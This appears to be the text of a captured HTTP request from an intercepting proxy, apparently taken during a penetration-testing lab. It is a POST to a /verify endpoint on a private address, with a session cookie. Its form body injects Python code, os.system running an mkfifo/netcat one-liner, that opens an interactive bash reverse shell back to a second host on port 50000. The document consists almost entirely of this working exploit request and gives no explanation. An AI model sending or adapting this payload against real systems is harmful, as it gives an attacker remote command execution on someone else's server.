 Pretty Raw Hex
Pretty Raw Hex
1 POST /verify HTTP/1.1
1
2 Host: 192.168.219.117:50000
3 User-Agent: Mozilla/4.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: _register_hetemit_session=
vczhqNNMu%2FZqRVqnbgYUTtNIcd%2B40Tk2n3ETmefIQ9s8HaHERhk5MROi4haxGkdZLuAXU2U5%2FM7Iup6uJwHfBSkZf%2BBazehb8wRSSyPtRI6qBNyVMl2DsZkaPcGuGe%
2FN%2Fje47I1CdKL9zg7PSLzci1HxxOGu%2FtVx2CQRgEnMzMCNFRb5okm24af9W2LYl7rY3Bvo2apHnpH1sJ3v4KZVNEMwUxMAEEofcUd35DxDkLNBWPCNkl%2Fw91gFlPrZ2m
KSwlpp6CLD4q2bwiBgSkqqRn2a42N29eJeH%2FOzMV2W9rJM--zUyJp1IRK7vo6rdE--W5TA%2Frs71GoI9SuTCK%2FcZQ%3D%3D
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 108
12
13 code=os.system('rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/bash+-i+2>%261|nc+192.168.45.199+50000+>/tmp/f')